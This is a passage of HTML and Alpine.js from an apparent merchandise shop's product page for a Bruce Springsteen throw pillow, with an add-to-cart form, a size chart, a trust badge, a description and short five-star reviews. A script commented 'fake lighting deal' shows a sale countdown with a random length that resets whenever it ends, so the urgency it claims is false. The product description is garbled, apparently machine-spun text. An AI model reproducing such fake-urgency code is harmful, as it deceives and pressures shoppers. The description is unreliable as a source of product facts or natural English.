                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://brucespringsteenmerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Accent cushions with unique artwork, for that on the spot zhuzh think about any room</li>
<li>Mushy and sturdy 100% spun polyester cowl with an non-compulsory polyester fill/insert</li>
<li>Full-color double-sided design printed for you whenever you order</li>
<li>Hid zip opening for a clear look and straightforward care</li>
<li>For a plump end, use an insert/fill that's greater than the duvet</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BRUCSKU-96194</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-throw-pillow">Bruce Springsteen Throw Pillow</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Patrick   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Excellent customer service, the shop is very supportive, will definitely support again next time.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Adam   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">Super comfortable to use, highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dylan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 21, 2024</div>
                        <p class="mt-2 text-sm">This is a high-quality product with impressive durability, clearly built to endure.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
